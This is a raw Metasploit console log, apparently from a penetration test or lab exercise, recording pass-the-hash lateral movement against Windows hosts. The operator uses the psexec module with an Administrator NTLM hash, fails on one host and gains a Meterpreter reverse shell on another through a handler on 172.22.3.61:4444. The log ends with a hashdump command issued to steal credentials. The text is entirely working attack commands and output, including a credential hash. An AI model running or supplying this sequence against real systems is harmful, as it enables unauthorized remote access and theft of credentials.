 [*] Backgrounding session 16...
msf5 exploit(windows/smb/psexec) > set smbdomain .
smbdomain => .
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
smbpass => aad3b435b51404eeaad3b435b51404ee:2e71b731ab1d9633b426042fa274e4f3
msf5 exploit(windows/smb/psexec) > set rhosts 172.22.4.2
rhosts => 172.22.4.2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.3.61:4444
[*] 172.22.4.2:445 - Connecting to the server...
[*] 172.22.4.2:445 - Authenticating to 172.22.4.2:445 as user 'Administrator'...
[-] 172.22.4.2:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_USER_SESSION_DELETED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set rhosts 172.22.4.5
rhosts => 172.22.4.5
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.3.61:4444
[*] 172.22.4.5:445 - Connecting to the server...
[*] 172.22.4.5:445 - Authenticating to 172.22.4.5:445 as user 'Administrator'...
[*] 172.22.4.5:445 - Selecting PowerShell target
[*] 172.22.4.5:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 172.22.4.5
[+] 172.22.4.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 17 opened (172.22.3.61:4444 -> 172.22.4.5:59256) at 2019-05-15 15:38:39 +0000
meterpreter > hashdump